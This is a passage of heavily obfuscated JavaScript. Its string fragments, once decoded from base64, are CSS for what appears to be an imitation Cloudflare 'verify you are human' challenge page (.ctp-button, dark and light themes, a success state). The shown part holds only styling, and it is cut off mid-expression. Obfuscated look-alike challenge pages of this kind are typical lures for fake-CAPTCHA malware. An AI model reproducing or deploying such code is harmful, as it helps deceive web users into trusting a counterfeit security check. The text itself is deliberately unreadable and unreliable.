43a,0x9c4,0xdf)+_0x20b6cc(0x972,0x80a,0x495,0x5b4)+_0x50bc79(0x6c9,0x684,0x7d1,0x8b7)+_0x20b6cc(0xbb4,0xdc8,0xdf3,0xaf7)+_0x50bc79(0x1040,0xe52,0x85e,0x9f1)+_0x50bc79(0x7cd,0x423,0x58,-0x2ab)+'B4O2hlaWdo'+_0x50bc79(0xd32,0xd98,0x1206,0x963)+'tiYWNrZ3Jv'+_0x50bc79(0x41f,0x7f0,0xc0a,0xc4f)+_0x50bc79(0xbde,0xe07,0x1342,0xd86)+_0x50bc79(0x6dd,0x217,0xe6,0x48b)+_0x50bc79(0xd37,0x69d,0x799,0x29b)+_0x50bc79(0xe72,0xbb3,0xd7e,0xb62)+_0x20b6cc(0x6ac,0xa9b,0xff4,0x917)+_0x20b6cc(0xf62,0xa30,0xc43,0xa34)+_0x50bc79(0x1539,0xec1,0x863,0xee4)+'eC1zaXppbm'+'c6Ym9yZGVy'+_0x20b6cc(-0x10,0x2c6,0x2d6,-0x195)+_0x20b6cc(-0x464,0x289,-0x335,0x5bb)+_0x20b6cc(0x3f6,0x3c4,-0xec,0x3ae)+_0x20b6cc(0x629,0x5e2,0x813,0x525)+_0x50bc79(0x69b,0x6b5,0x751,0x489)+'UoLjcpfS5t'+_0x50bc79(0xb3d,0xc76,0x100a,0x912)+_0x20b6cc(0x1138,0xbcc,0xa2f,0x11a9)+'cGxheTpibG'+'9ja30ubW9k'+_0x20b6cc(0xade,0xa73,0xc9d,0x5ee)+_0x50bc79(0xc1a,0xee7,0xbf0,0xde2)+_0x50bc79(0xb55,0x7fc,0x415,0x2d8)+_0x20b6cc(0xc5e,0x9a3,0x9c3,0xeb1)+_0x50bc79(0x9fa,0xc19,0x719,0x1280)+'tmb250LXNp'+_0x20b6cc(0xa8d,0x3f7,0x885,0x850)+'tmb250LXdl'+_0x50bc79(0x947,0x3d8,0x53e,-0x185)+'A7bWFyZ2lu'+_0x50bc79(0x8ba,0x5b7,-0x4f,0xc2f)+_0x50bc79(0x37f,0x8c1,0xd03,0x8a0)+'b2RhbCAuaW'+_0x20b6cc(0xe90,0x8b4,0x55d,0x5ef)+_0x20b6cc(0x84f,0xbf7,0xf7c,0xc22)+'l0aW9uOnJl'+_0x20b6cc(0x899,0x370,0x80a,-0x324)+'RvcDozMHB4'+_0x50bc79(0x5c6,0x8c4,0x9b2,0x4b2)+_0x20b6cc(0x144f,0xee3,0x1185,0x13a1)+_0x50bc79(0x93,0x3ad,-0x6d,0x376)+_0x50bc79(0xa52,0x8b5,0x3f4,0xaa4)+'Zm9udC13ZW'+'lnaHQ6NTAw'+_0x20b6cc(0xf35,0xfb6,0xc09,0xb9c)+_0x50bc79(0xd1a,0xc59,0x10a5,0xddf)+_0x50bc79(0x6ad,0x8d4,0x55c,0xee5)+_0x20b6cc(0xb34,0x520,0x63c,0x4b9)+_0x50bc79(0x112c,0xc50,0x125c,0x1348)+'luLWJvdHRv'+_0x20b6cc(0xa8d,0xaea,0xa83,0x91b)+_0x50bc79(0x2d7,0x304,0x406,0x499)+_0x50bc79(0x1124,0xcf5,0x13e1,0xf58)+_0x20b6cc(0xff9,0x97f,0x104f,0xee0)+'b2xkLXRleH'+_0x50bc79(0x55d,0x327,0x562,0xaa)+_0x20b6cc(0xfe9,0xe09,0xa74,0xf1e)+_0x20b6cc(0x104,0x3db,0xbe,0x132))+(_0x50bc79(0xd1,0x698,0x412,0x87e)+_0x50bc79(-0x4cf,0x218,0x3d1,-0xe8)+'b3NpdGlvbj'+'pyZWxhdGl2'+_0x50bc79(0x865,0xa6e,0x733,0x846)+'VweDtmb250'+'LXNpemU6MT'+_0x20b6cc(0xe58,0xe87,0xd8b,0x12ac)+_0x20b6cc(0xc0d,0x5a3,0x4b1,0x2b)+_0x50bc79(0x12b8,0xc9a,0xd7a,0xf04)+_0x20b6cc(0x39e,0x60c,0x7f9,0xb1d)+_0x20b6cc(0xefd,0x903,0x418,0xba7)+_0x20b6cc(0x56d,0xad5,0xae4,0xf31)+_0x20b6cc(0x5a3,0x7d1,0x3da,0x455)+'bjpub25lfS'+_0x50bc79(-0x32b,0x304,0x25d,0x1d3)+'Y2xvdWRmbG'+_0x50bc79(-0xbc,0x25e,0x32d,0x847)+_0x20b6cc(0xa3d,0xca7,0x12c9,0x624)+_0x20b6cc(0x2ac,0x349,-0x182,-0x14e)+_0x20b6cc(-0x170,0x330,0x832,0x282)+'RlcmxpbmV9'+'LmJsdXItYm'+_0x20b6cc(0x1243,0xe4b,0xe70,0xfbe)+_0x20b6cc(0xc98,0x834,0xb33,0xa6d)+_0x20b6cc(-0x91,0x5ef,0x4c0,0xbf3)+'cHgpO3RyYW'+'5zaXRpb246'+_0x20b6cc(0x990,0xf52,0x871,0x10bd)+_0x20b6cc(0x7b6,0x479,0x528,0x883)+_0x50bc79(-0x22a,0x3e1,0x464,0x311)+'93OmhpZGRl'+_0x50bc79(0xb3c,0x4f7,0x4f2,0x679)+_0x20b6cc(0x1c1,0x4ed,0x34a,0x2b5)+'Z2h0OjEuMT'+_0x20b6cc(0xa68,0x5df,0xc89,0x8a7)+_0x50bc79(0x397,0x3ea,0x253,0xb8)+'NpemUtYWRq'+_0x50bc79(0xc3d,0x6ba,0x9f7,0x4df)+_0x50bc79(0x3a2,0x37b,0x98d,0x156)+_0x50bc79(0x5d2,0xa76,0xae3,0xe3d)+_0x50bc79(0x838,0xa00,0xc4c,0x936)+'aHRtbHtmb2'+'50LWZhbWls'+_0x20b6cc(0xc74,0xd43,0x6eb,0xc64)+'0tdWksLWFw'+_0x20b6cc(0x9fc,0xce9,0x133d,0xce5)+_0x20b6cc(0xbc3,0xed0,0x1322,0x1431)+_0x20b6cc(-0x2e4,0x2f1,-0x2b2,-0x3e0)+_0x50bc79(0x89d,0x705,0x7ca,0x1fb)+_0x50bc79(0x130,0x3f7,0x7d9,0x1df)+_0x50bc79(0xa7,0x497,0xb8a,0x87e)+_0x50bc79(0x686,0xa5a,0x67d,0x1127)+_0x20b6cc(0x3d3,0x4c3,0x758,0x729)+_0x50bc79(0x930,0x92c,0xcd9,0x54f)+_0x20b6cc(0xf3,0x4e9,0x47,-0x9e)+_0x20b6cc(0x640,0x6ee,0xb73,0x9dd)+_0x20b6cc(0xbe2,0xf67,0x10e6,0xfa0)+_0x50bc79(0xc77,0xd80,0xe80,0x71a)+_0x50bc79(0x7bb,0x1ee,0x884,-0x260)+_0x20b6cc(0x1071,0xdda,0xb3b,0x8ec)+_0x20b6cc(0xdcd,0xd44,0x11eb,0xd26)+_0x20b6cc(0x10e7,0xdda,0xf12,0x13d0)+_0x50bc79(0x66c,0x441,0x52d,0x629)+'bCxOb3RvIE'+'NvbG9yIEVt'+_0x50bc79(0x1076,0xdfd,0xffb,0x862)+'l7ZGlzcGxh'+_0x50bc79(0xf13,0xe7f,0xe52,0xcae)+_0x50bc79(0x3d0,0x5bc,0x6eb,0x46c)+_0x20b6cc(0x12f4,0xd15,0x12be,0x1272)+_0x50bc79(0x70,0x2c2,0x2e0,-0x332)+'ZWlnaHQ6MT'+_0x20b6cc(0x8d,0x5c1,0x5c,0x427)+'LWhlaWdodD'+_0x20b6cc(0x989,0x65a,0x13f,0x2ae)+_0x20b6cc(-0x18c,0x4fd,0x5c7,0x712)+_0x50bc79(0xf8f,0xb72,0x11e3,0xa41)+_0x20b6cc(0x1317,0xc3d,0x6bf,0xf20)+_0x50bc79(-0x2a6,0x356,0x34d,0x1ef)+'cjojMjIyO2'+'NvbG9yOiNk'+'OWQ5ZDl9Ym'+_0x50bc79(0x978,0x352,-0x6f,0x214)+_0x20b6cc(0x5c4,0x37e,0x389,0x9b0)+_0x20b6cc(-0xcd,0x32e,-0x2c3,0x413)+_0x50bc79(0x2e7,0x2f3,0x3d1,0x4b9)+_0x20b6cc(0xf1c,0xcb4,0x1305,0x87d)+_0x50bc79(0xa7b,0x639,0x7a9,0x401)+_0x20b6cc(0xfc3,0xbbf,0x8d1,0xa81)+_0x20b6cc(0x7d2,0x5c6,0x916,0x7d4)+_0x50bc79(0x865,0xa31,0x47d,0x110c)+_0x50bc79(0xaf4,0xc06,0x756,0x7ef)+'JhdGlvbjp1'+_0x50bc79(0x108,0x410,0x44e,-0xa5)+_0x50bc79(0x78e,0xc23,0xa71,0x88f)+_0x50bc79(0xbb3,0xdc9,0x1058,0xe4f)+_0x50bc79(0x17d,0x81b,0x1f8,0x3ee)+'cmluZyBkaX'+'Z7Ym9yZGVy')+(_0x50bc79(0x834,0x597,0x87d,0x37d)+_0x20b6cc(0x1169,0xd96,0xf70,0x12d3)+_0x20b6cc(0x12a7,0xf7d,0xef5,0x1322)+'QgdHJhbnNw'+_0x20b6cc(0xd46,0xb46,0xc08,0x4c5)+_0x20b6cc(0x70b,0x404,-0x181,-0x19a)+_0x20b6cc(0x836,0xaa5,0x1088,0xe2a)+_0x50bc79(0x6e1,0x94d,0x4a2,0x862)+_0x20b6cc(0x447,0x87b,0xe91,0xdc1)+_0x50bc79(0x4a3,0x4db,0x873,0x184)+'fWJvZHkudG'+_0x20b6cc(0x1305,0xe52,0x9c7,0xf78)+'ayAuY3RwLW'+'J1dHRvbnti'+_0x50bc79(0xcde,0xe5e,0x1168,0xe93)+_0x50bc79(0x5ab,0x8ad,0xbc9,0x5fc)+_0x20b6cc(0x206,0x239,-0x152,0x19b)+_0x50bc79(0x3ee,0x16a,0x6eb,0x3c8)+_0x20b6cc(0x13b9,0xd2a,0x11e4,0x677)+_0x50bc79(0x577,0x6c7,0xc03,0xa0f)+_0x20b6cc(0x6d9,0xae7,0x107e,0x3eb)+_0x20b6cc(-0xbd,0x4c1,-0x1be,0x7fe)+_0x50bc79(0x50c,0x9f6,0xa76,0x963)+_0x50bc79(0x7ea,0x517,0x7b1,0x23f)+_0x50bc79(0x50a,0x54f,0x810,-0x40)+_0x50bc79(0x5a0,0x368,0x9aa,0x700)+_0x50bc79(0x920,0xe10,0xc4f,0x129a)+_0x50bc79(0x2ea,0x8ee,0xdc3,0xf3d)+_0x20b6cc(0xd47,0x68b,0x2d7,-0x60)+_0x20b6cc(0xbf8,0x716,0x5dd,0x3d9)+_0x20b6cc(0x113f,0xbbb,0x690,0x71f)+_0x20b6cc(0x8eb,0xe42,0xf2b,0x107c)+'eHVjejBpYU'+_0x20b6cc(0x985,0x674,0xafe,0x77)+_0x20b6cc(0x867,0x2cb,0x3e2,0x7a)+_0x50bc79(0x149b,0xdcd,0x11fa,0x117d)+_0x20b6cc(0x716,0x7a2,0x71f,0x6e3)+_0x20b6cc(0x2a3,0x99e,0x5b4,0xf79)+_0x20b6cc(0xce7,0xdc9,0x1478,0x1236)+_0x50bc79(0xb27,0xe73,0x1264,0xb6c)+'VnBaMmgwUF'+_0x20b6cc(0xe92,0x9ef,0x5f7,0xe62)+_0x50bc79(0xdfa,0xa10,0x772,0xa94)+_0x20b6cc(0x12ff,0xd56,0xcd9,0xac3)+'ZG1sbGQwSn'+_0x50bc79(0xf38,0xe81,0xd9f,0xd0f)+_0x50bc79(0x40a,0x891,0x9a8,0xaad)+'kySWo0OGNH'+'RjBhQ0JtYV'+_0x50bc79(0x485,0x10d,-0x30f,0x32)+_0x20b6cc(0xf2e,0xef5,0x15c5,0x86e)+'lpQmtQU0pO'+'TVRNZ01HRX'+_0x20b6cc(0x2e0,0x23a,-0x27,-0x288)+_0x20b6cc(0xafb,0x6fa,0xa9b,0xddb)+_0x20b6cc(0xd8e,0x7f9,0x327,0xcc3)+'RXpJREV6SU'+_0x20b6cc(0x3e6,0x44a,0x536,0x7c1)+_0x50bc79(0x82b,0x786,0xbc7,0x462)+'1DQXlOR0V4'+'TVNBeE1TQX'+_0x50bc79(0x650,0x414,0x189,0x599)+'d0xUSXlJRE'+_0x50bc79(0x70a,0x74b,0x67f,0x991)+_0x20b6cc(0x75b,0x93a,0xdfa,0xf79)+_0x50bc79(0xff2,0xcda,0x10a3,0xa85)+_0x50bc79(0x1083,0xe3d,0xd1a,0x1177)+_0x20b6cc(0x11ae,0xc97,0xfc8,0xbb4)+'UFNJalpEbG'+'tPV1E1SWlC'+_0x20b6cc(-0x36,0x554,0x1d6,0xb5c)+'F1T1RVMUlE'+_0x50bc79(0xf1f,0x8eb,0x732,0x28c)+_0x20b6cc(0x968,0x78f,0x9e1,0x63f)+_0x50bc79(0x1083,0xe58,0x13f5,0xce5)+_0x20b6cc(0xa62,0xf02,0x9ff,0x1400)+'SURFdU16Zz'+_0x50bc79(0x429,0xa77,0x109a,0xa9d)+_0x20b6cc(0x2cd,0x3ee,-0x2e5,0x659)+'E1TGpRNU5T'+_0x20b6cc(0xaf1,0x4bb,-0x18e,0x675)+_0x20b6cc(0x98c,0x5ab,-0x22,0x7b0)+_0x20b6cc(0xe34,0x908,0x53e,0xf75)+_0x50bc79(0xb77,0xedf,0x1042,0x118b)+_0x50bc79(0x10ad,0xa8a,0xcf7,0xd31)+'9keS50aGVt'+'ZS1kYXJrIC'+_0x50bc79(0xd00,0xedb,0x8fa,0xc50)+_0x50bc79(0x94f,0x24d,-0x38e,0x487)+_0x20b6cc(0x331,0x86d,0x18d,0x4f9)+_0x50bc79(0xab7,0xe5e,0xf1d,0xfac)+_0x20b6cc(0x9c7,0x32f,-0x70,-0x58)+_0x20b6cc(0x103f,0xa14,0x4ab,0x766)+_0x50bc79(0x853,0xb20,0xc23,0xeca)+_0x20b6cc(0x8a2,0x985,0x101e,0x47f)+'w7YmFzZTY0'+'LFBITjJaeU'+_0x50bc79(0x21a,0x85a,0xc82,0x4fc)+_0x50bc79(0x854,0x2e9,0x4eb,0x597)+_0x20b6cc(0x6f4,0x40f,0x7c2,-0x1c3))+(_0x50bc79(-0x1e4,0x213,0x388,0x26c)+_0x20b6cc(0x67b,0xc64,0x8ca,0xdbe)+_0x50bc79(0xc81,0xba0,0x605,0xcd6)+_0x20b6cc(0xb58,0xc2b,0x5a2,0xf17)+'b1BTSXpNaU'+_0x20b6cc(0x872,0x722,0xabb,0xd70)+_0x20b6cc(0x51b,0x89d,0x3a8,0xa59)+_0x50bc79(0x28c,0x717,0x2ab,0xd74)+'RDBpYm05dV'+_0x20b6cc(0x35a,0x5b2,0x6de,0x545)+_0x20b6cc(0x129f,0xe5e,0x12c5,0xee9)+_0x50bc79(0xd5d,0xaf0,0xd11,0xfc8)+_0x20b6cc(0x5a9,0xb15,0xb1c,0x765)+'lnWkQwaVRU'+'RTJJRE5oTV'+_0x20b6cc(0x9c8,0xdcd,0xb81,0x13c7)+_0x20b6cc(0x90a,0x5e3,-0x87,0x9e4)+'1UTWdNVE5C'+_0x20b6cc(0x6fb,0x5a8,0x538,0x409)+_0x20b6cc(0xae5,0xb83,0xd0a,0xb5b)+'eE5TQXdJRE'+'FnTUNBeE5p'+'QXpiVEFnTW'+_0x20b6cc(-0xfe,0x588,0xa2f,0xc22)+_0x20b6cc(0x9aa,0x845,0x7d8,0x760)+_0x20b6cc(0xb06,0xd60,0xc21,0x705)+_0x20b6cc(0x9ac,0x7e1,0x8cd,0x889)+'VNREVnTVRF'+_0x50bc79(0x8e9,0x2ae,0x3a4,0x6e3)+_0x20b6cc(-0x11f,0x517,0x16f,0x1ff)+_0x20b6cc(0xf83,0xf13,0xdff,0x132b)+_0x20b6cc(-0x10d,0x2d2,-0x243,0x3a4)+_0x50bc79(0x7be,0xc53,0xaa3,0x6b6)+'BTSWpRakl3'+'UmpBeklpQm'+'tQU0pOTVRj'+_0x50bc79(0x84b,0x63e,0x130,0x765)+_0x50bc79(-0x2dd,0x24c,0x3fd,0x609)+_0x50bc79(0xf6,0x1e6,-0x36,0x42a)+_0x50bc79(0xa2e,0x47a,-0x9c,0x368)+_0x20b6cc(0xb97,0xbfc,0x8c4,0x116e)+_0x20b6cc(0x8c3,0x62b,0xc94,0x47e)+_0x20b6cc(0x54,0x3c1,0x920,0x92b)+_0x20b6cc(0xc71,0xef6,0xe94,0x1425)+'ME1qZHhMal'+_0x50bc79(0xe28,0xe6a,0xca2,0xf25)+'NHdOVGN1TX'+_0x50bc79(0x344,0x426,0x460,0x2af)+'eTR6T0RrdU'+_0x20b6cc(0x10b4,0xcab,0xf0f,0xb7b)+_0x50bc79(0x5fb,0x850,0xe05,0x872)+'FPVFl0TGpR'+'d055NDVPRF'+_0x20b6cc(0xac2,0x86b,0x6ac,0x56f)+_0x20b6cc(0xdac,0xf16,0xc3c,0x15da)+_0x50bc79(0x466,0x287,0x8ec,0x1d3)+'RGt0TGpZMU'+_0x50bc79(0x298,0x71a,0xa87,0xb96)+'TlRZdExqTT'+_0x50bc79(0x9e0,0x3a5,0x5e8,0x8ef)+_0x20b6cc(0x89e,0x916,0x86e,0xd47)+_0x50bc79(0x96a,0xca8,0xddd,0x1200)+'MHVPVGcwSU'+_0x20b6cc(0x585,0xc82,0xc7c,0xc60)+_0x50bc79(0x6d5,0xd97,0xa8e,0x13ca)+_0x20b6cc(0xb96,0xd64,0x1222,0xfd1)+_0x20b6cc(0x3ef,0x9d8,0x71f,0x9dd)+_0x50bc79(0xf37,0x8db,0x57b,0x8c1)+_0x50bc79(0xa36,0x486,-0x24f,0x720)+_0x50bc79(0x133,0x320,0x14d,-0x60)+_0x20b6cc(0x5af,0x337,-0x344,0x8e6)+'1ib2R5LnRo'+_0x50bc79(0x94e,0xe40,0x8c3,0xdc4)+_0x50bc79(0xf31,0xc9c,0x893,0xe67)+_0x20b6cc(0x713,0x813,0x177,0x745)+_0x50bc79(0x11ad,0xbcd,0x8c1,0x977)+'Zjtjb2xvcj'+_0x50bc79(0xa8d,0x739,0xae4,0xb58)+_0x20b6cc(0x148d,0xe5b,0x9ef,0x1069)+_0x20b6cc(0x957,0xe8a,0x8cd,0x905)+_0x50bc79(0x601,0xa5c,0xe55,0x4f5)+_0x50bc79(0xf62,0xce0,0x10b4,0xc4a)+'MWMzfWJvZH'+'kudGhlbWUt'+_0x50bc79(0x228,0x435,0xb3,-0x7d)+_0x50bc79(0x558,0xb0d,0x736,0xf6a)+_0x50bc79(-0xc9,0x514,0x876,-0x59)+_0x50bc79(0x7ab,0xa31,0xb08,0x1078)+_0x50bc79(0xca3,0xc06,0x889,0xe84)+_0x50bc79(0x79c,0x340,0x155,-0x11c)+'bmRlcmxpbm'+'V9Ym9keS50'+_0x50bc79(0x4e5,0x117,0x4b7,0x3dd)+'dodCAubGRz'+_0x50bc79(0x447,0x746,0x672,0x30b)+_0x20b6cc(0x1107,0xb6e,0x100a,0x107f)+_0x20b6cc(0x167,0x3f4,0x95a,0x5e9)+_0x50bc79(0x451,0x496,-0x34,0xb2)+_0x20b6cc(0xb2b,0x90d,0x5b4,0x6e9)+_0x50bc79(0x6c,0x462,0x367,-0x48))+(_0x20b6cc(0x3d3,0x6f2,0x325,0x85c)+_0x50bc79(0x323,0x78d,0x1c4,0xdac)+_0x50bc79(0x418,0x79e,0xbb5,0x552)+_0x20b6cc(0x3c5,0x1d6,0x237,0x1d7)+_0x20b6cc(0xe29,0xa26,0x10b9,0x94e)+_0x50bc79(-0x29f,0x36b,0x947,0x14c)+_0x20b6cc(0x105a,0xe0d,0xdef,0xa94)+_0x20b6cc(0x3,0x404,-0x29a,0x7cc)+'ZS1saWdodC'+_0x50bc79(0x6e4,0x12e,0x515,0x1a7)+_0x50bc79(0x1001,0xaf9,0x630,0x104a)+_0x50bc79(0x9c0,0xab2,0xabf,0x4fc)+'LWNvbG9yOi'+_0x20b6cc(0x315,0x77e,0x86b,0xb2c)+_0x50bc79(-0xe2,0x5d7,0x23f,0x17c)+'NvbG9yOiMw'+_0x20b6cc(0xc66,0xcd9,0x9d4,0x957)+_0x50bc79(0xeff,0xbcd,0xb6a,0x1045)+_0x20b6cc(0xaf3,0x82e,0x8da,0xc23)+_0x20b6cc(0xb63,0x951,0x9b0,0x544)+_0x50bc79(0xe91,0xeb6,0x13f0,0x13d5)+_0x20b6cc(0xf3a,0xe2b,0x11e2,0xc6c)+'c3VjY2Vzcy'+_0x50bc79(0x18b,0x1f6,0x85e,0x635)+_0x50bc79(0x324,0x6e6,0x2d9,0x9b5)+'QtaW1hZ2U6'+_0x20b6cc(0x17e,0x4c5,-0x16e,0x79f)+_0x50bc79(0xef2,0x981,0x2de,0xf04)+'c3ZnK3htbD'+_0x50bc79(0xd0b,0x6e0,0x80f,0x833)+_0x20b6cc(0x781,0xb2b,0xbbf,0x10b5)+_0x20b6cc(0xc35,0xf7a,0x15fb,0x1112)+_0x50bc79(0x58a,0x81f,0xb86,0x331)+_0x20b6cc(0xa81,0x577,0x532,0x8f)+_0x50bc79(0x907,0xe3b,0x897,0xeaa)+_0x50bc79(0xc4f,0x90e,0x8c7,0xa49)+_0x20b6cc(0x5f8,0x666,0x5d8,0xd26)+_0x50bc79(0x1fd,0x323,0x13b,0x707)+'UFNJek1pSW'+_0x20b6cc(0x12c6,0xf19,0xc6f,0x12c1)+_0x50bc79(0x956,0xec5,0x111a,0xf2b)+'lnWm1sc2JE'+_0x20b6cc(-0x38d,0x216,-0x139,-0x24b)+'NJZ2RtbGxk'+'MEp2ZUQwaU'+'1DQXdJREky'+_0x50bc79(0x6e5,0x5a5,-0x84,0x97b)+_0x50bc79(0x3d,0x3b0,0x134,0xe0)+_0x20b6cc(0x384,0x818,0xea9,0x465)+_0x50bc79(0x97f,0x55b,0x177,0xbd)+_0x50bc79(0x761,0x2f1,0x5e,0x827)+'NKTk1UTWdN'+_0x20b6cc(0xe78,0xc86,0xa07,0xa13)+_0x50bc79(0xb22,0xdf6,0x128d,0xb10)+'TUNBd0lEST'+_0x20b6cc(0x2ac,0x379,0x105,0x275)+_0x20b6cc(0xbf7,0xb3b,0x11f7,0xa85)+'F3SURBdE1q'+'WnRNQ0F5Tk'+_0x20b6cc(0x17d,0x83d,0x351,0x505)+_0x20b6cc(0x622,0xb79,0x1145,0x610)+_0x20b6cc(0x994,0xcc8,0xe67,0xcd2)+_0x50bc79(0x118,0x41d,0x418,0x9a8)+_0x20b6cc(0x13c8,0xcfa,0xb05,0x1328)+_0x20b6cc(0x739,0x89a,0x772,0x69e)+_0x20b6cc(0x7d1,0xb1e,0x11ea,0x1067)+_0x50bc79(0x699,0x49b,0x567,0x815)+_0x50bc79(0x7bc,0x21d,-0x31b,-0x342)+_0x50bc79(0x5e4,0x9d1,0x386,0xdd2)+_0x50bc79(0x104d,0xb2d,0x921,0x115c)+'TVRBdU9UVT'+_0x20b6cc(0x322,0x45a,0xa5b,0x51b)+_0x50bc79(0x581,0x492,0x726,0x3bb)+_0x50bc79(0xe1d,0x7a4,0x29c,0xe0e)+_0x20b6cc(0x8c0,0x4cc,0x566,0x706)+_0x50bc79(0xa5c,0x812,0xa8f,0xcf0)+_0x50bc79(0xf29,0xd3b,0xd04,0xbe7)+_0x20b6cc(0x7a3,0x308,0x2e8,0xa6)+'TVNBNUxqUT'+_0x20b6cc(0xf5b,0xc9a,0xb17,0x7c7)+_0x50bc79(0xb11,0xea3,0xf48,0x1344)+'B4TGpRd05Y'+_0x20b6cc(0xa34,0x7b8,0x666,0xc2e)+_0x20b6cc(0x4,0x5fe,0x85a,0x932)+'fWJvZHkudG'+_0x20b6cc(0x103a,0xe8a,0xa9e,0x1227)+'aHQgI2NoYW'+_0x20b6cc(0x673,0x728,0x9ba,0x820)+_0x50bc79(0x8b,0x4fc,0x50d,0x82e)+'h0e2JhY2tn'+_0x50bc79(0xf11,0x8dc,0xcf0,0xa36)+_0x20b6cc(0x2d7,0x617,0xdc,0x243)+_0x20b6cc(0x529,0x220,-0x23c,-0x44f)+_0x50bc79(0x9db,0xa8b,0x401,0xeec)+_0x50bc79(0x923,0x494,0x163,0xb8d)+_0x50bc79(0x370,0x930,0xaab,0xf99)+_0x50bc79(0x1063,0xe33,0xa81,0x987)+'h1Y3owaWFI'+'UjBjRG92TD'+'NkM2R5NTNN')+(_0x20b6cc(0x1063,0xdd8,0x145d,0xa4c)+'1qQXdNQzl6'+_0x50bc79(0xb6a,0x4d9,0x8c4,0x4aa)+'BaSFJvUFNJ'+_0x20b6cc(0x6ed,0xa7b,0xfdf,0x671)+_0x20b6cc(0x7e2,0x1d7,-0x459,0x282)+_0x20b6cc(0x73f,0x398,0x29c,0x4a0)+'1sc2JEMGli'+_0x20b6cc(-0x1fa,0x30f,0x8da,-0x221)+'BIQmhkR2dn'+_0x20b6cc(0x15f,0x624,0x355,-0xbe)+'lJMlpqTlRj'+_0x20b6cc(0x561,0x91d,0xf47,0xbdb)+_0x20b6cc(0xf13,0x83a,0x910,0x142)+'TmhNVE1nTV'+_0x50bc79(0x6ad,0xd45,0x878,0xf1f)+'REFnTVRNZ0'+_0x50bc79(0xe91,0x8bb,0xa93,0xf77)+_0x20b6cc(0x994,0x2f3,0x148,0x638)+_0x20b6cc(0x9b8,0xd4b,0xefb,0x939)+_0x20b6cc(0x2e4,0x323,0x1bc,-0x6)+'F4TmlBemJU'+'QWdNalJoTV'+_0x50bc79(0x459,0x9d2,0xff7,0xeec)+'Q0F4SURFZ0'+_0x20b6cc(0x8a4,0xf6c,0x12b2,0x1567)+_0x50bc79(0x904,0x64e,0xb3e,0x702)+'dNVEV1TURF'+'Z01DQXdJRE'+_0x20b6cc(0x9a1,0x9eb,0x543,0xabc)+'RWlMejQ4Y0'+_0x50bc79(0xb3b,0xe74,0x1168,0x14b6)+_0x20b6cc(0x11db,0xc21,0xfc3,0x11c1)+_0x20b6cc(0xc2f,0xceb,0x1048,0xe19)+'SWlCa1BTSk'+_0x20b6cc(0xccd,0xe31,0x116f,0x9a8)+_0x20b6cc(0xc3f,0xd70,0xf7c,0x12ca)+_0x50bc79(0x6c6,0x5cf,0x242,0xa0f)+'NDROMHd4Tk'+_0x20b6cc(0x124b,0xbd0,0xed7,0x103c)+_0x20b6cc(0xe7c,0xc8f,0xb4d,0xffe)+_0x50bc79(0xce9,0x95a,0xa37,0x556)+_0x20b6cc(0x453,0x8c5,0xa75,0xd02)+'dNUzQwTWpk'+_0x20b6cc(0x6e5,0x468,0x251,0x34e)+_0x50bc79(0xcb7,0xa5e,0x49c,0xcb3)+_0x50bc79(0x77c,0x487,-0x7b,0xab9)+'pRd055NHpP'+'RGt1TkRBM0'+_0x20b6cc(0x500,0xa48,0x557,0xb07)+'SUM0MU9UWX'+'RMalF3Tnk0'+_0x20b6cc(0xb7d,0x66c,0x6f4,0x6ff)+_0x20b6cc(0xba0,0xb7a,0x587,0xf63)+_0x20b6cc(0xb8f,0x5a4,0xa40,0x7d4)+_0x20b6cc(0x856,0x7d6,0xdef,0x107)+_0x20b6cc(0x98b,0xd0f,0xb5a,0x797)+_0x50bc79(0x10b1,0xd49,0x1440,0xf02)+_0x20b6cc(0xda7,0x992,0x7aa,0x340)+_0x50bc79(0x35,0x160,-0x294,0x59)+'ek9Ea3RMak'+_0x20b6cc(0x6eb,0xc49,0x880,0xc80)+_0x50bc79(-0x3b3,0x2af,-0x409,0x63e)+'pVNU55NHpP'+'VGd0TGprNE'+_0x50bc79(-0x84,0x49d,-0x170,-0x246)+_0x20b6cc(0x15c,0x38d,0xdc,0x69f)+_0x50bc79(0x99f,0xe39,0x7f3,0xbb1)+'dU16azNJaT'+_0x50bc79(0x7e3,0xd33,0x1163,0x669)+_0x20b6cc(0xb48,0xd71,0x96e,0x121b)+'Fja2dyb3Vu'+_0x50bc79(0x9d0,0x8df,0xd90,0x9f7)+_0x20b6cc(0xa15,0x952,0x699,0x6d5)+_0x50bc79(0x11de,0xd1e,0x95d,0x79b)+'xvcjojMDA1'+_0x20b6cc(0x945,0x573,0x382,0x405)+'QtZGVjb3Jh'+_0x20b6cc(0xab,0x760,0xbd7,0x58c)+_0x20b6cc(0x18e,0x591,0x8d4,0x2a0)+_0x50bc79(0x710,0x157,0x449,0x620)+_0x50bc79(0xa0d,0x467,0xb2c,0x73b)+'cyBlYXNlfW'+_0x50bc79(-0x13c,0x49a,-0x22b,0x673)+_0x20b6cc(0x1b4,0x875,0xd83,0x1bd)+_0x20b6cc(0xea5,0x995,0xaa3,0x8ae)+'ZXh0LWRlY2'+_0x50bc79(0x103e,0xc72,0x576,0x687)+_0x20b6cc(0xc42,0xd23,0x8f6,0x795)+_0x20b6cc(0x9d0,0xd0c,0x1159,0xb66)+_0x20b6cc(0x44d,0x731,0x2bc,0x3bd)+_0x50bc79(0x7fd,0x231,-0x37f,-0x181)+_0x20b6cc(0x832,0xe36,0x995,0x1420)+_0x50bc79(0x126d,0xdea,0x1054,0x13df)+'d2lkdGg6Nj'+'ByZW07cGFk'+_0x20b6cc(0xa8b,0xafd,0x80f,0xa69)+_0x20b6cc(0xa89,0x4e1,0x9cb,0x3dd)+'bTtwYWRkaW'+_0x50bc79(0xda6,0xa0f,0x327,0xd49))+(_0x50bc79(0x896,0xa8f,0x530,0x7b7)+_0x20b6cc(0xc20,0xc09,0x11aa,0x9db)+_0x20b6cc(0x384,0x7d3,0xc78,0x177)+_0x20b6cc(0x12eb,0xe1b,0xa1c,0x13eb)+_0x20b6cc(0x752,0x492,0x501,0xa84)+_0x50bc79(0xed8,0xb88,0x1013,0x1268)+'bm5lcntoZW'+_0x20b6cc(0x1472,0xd9c,0xf12,0x842)+_0x50bc79(0x781,0x2bb,0x4f7,0x39b)+_0x50bc79(-0x247,0x251,-0x2d9,0x924)+_0x20b6cc(0xb5d,0xa75,0xfd8,0xae6)+_0x50bc79(0x64d,0x29e,0x21f,0x6f0)+'cGFjZXItdG'+_0x20b6cc(0x1c3,0x38a,-0x133,0x25f)+_0x50bc79(0x1313,0xd4f,0xe09,0x1178)+'JlbX0uc3Bh'+'Y2VyLWJvdH'+'RvbXttYXJn'+_0x20b6cc(-0x9f,0x1d5,-0x416,0x74c)+_0x20b6cc(0xd2a,0x9b